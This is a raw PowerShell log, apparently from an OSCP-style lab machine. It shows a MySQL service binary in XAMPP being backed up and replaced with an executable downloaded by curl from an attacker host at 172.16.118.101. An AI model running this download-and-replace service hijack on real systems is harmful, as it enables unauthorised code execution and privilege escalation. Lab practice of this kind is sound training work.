 PS C:\Users\Alice.Walters> cd C:\xampp\mysql\bin\
cd C:\xampp\mysql\bin\
PS C:\xampp\mysql\bin> mv mysqld.exe mysqld.exe.bak
mv mysqld.exe mysqld.exe.bak
PS C:\xampp\mysql\bin> curl -o mysqld.exe http://172.16.118.101:1080/7788.exe
curl -o mysqld.exe http://172.16.118.101:1080/7788.exe
PS C:\xampp\mysql\bin> dir |findstr bak
dir |findstr bak
-a----        2/10/2022  12:53 PM       16487088 mysqld.exe.bak
PS C:\xampp\mysql\bin> dir |findstr mysqld
dir |findstr mysqld
-a----        9/22/2022   2:55 AM          73802 mysqld.exe
-a----        2/10/2022  12:53 PM       16487088 mysqld.exe.bak
-a----        2/10/2022  12:52 PM        3779760 mysqldump.exe
-a----        2/10/2022  12:38 PM           8478 mysqldumpslow.pl
-a----        2/10/2022  12:38 PM          28628 mysqld_multi.pl
PS C:\xampp\mysql\bin>
ms01.oscp.exam